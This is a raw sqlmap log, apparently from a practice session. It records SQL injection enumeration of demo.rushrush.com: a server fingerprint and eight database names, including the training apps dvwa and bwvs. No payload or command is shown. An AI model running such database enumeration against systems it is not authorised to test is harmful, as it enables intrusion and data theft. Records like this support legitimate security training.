 web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23, PHP
back-end DBMS: MySQL >= 5.0
[16:42:36] [INFO] fetching database names
[16:42:36] [INFO] used SQL query returns 8 entries
[16:42:36] [INFO] retrieved: 'information_schema'
[16:42:36] [INFO] retrieved: 'bwvs'
[16:42:36] [INFO] retrieved: 'dvwa'
[16:42:36] [INFO] retrieved: 'mysql'
[16:42:36] [INFO] retrieved: 'performance_schema'
[16:42:36] [INFO] retrieved: 'test'
[16:42:36] [INFO] retrieved: 'websecurity'
[16:42:36] [INFO] retrieved: 'wordpress'
available databases [8]:
[*] bwvs
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] websecurity
[*] wordpress
[16:42:36] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 3 times
[16:42:36] [INFO] fetched data logged to text files under 'C:\Users\San.Hui\AppData\Local\sqlmap\output\demo.rushrush.com'
[*] ending @ 16:42:36 /2019-07-02/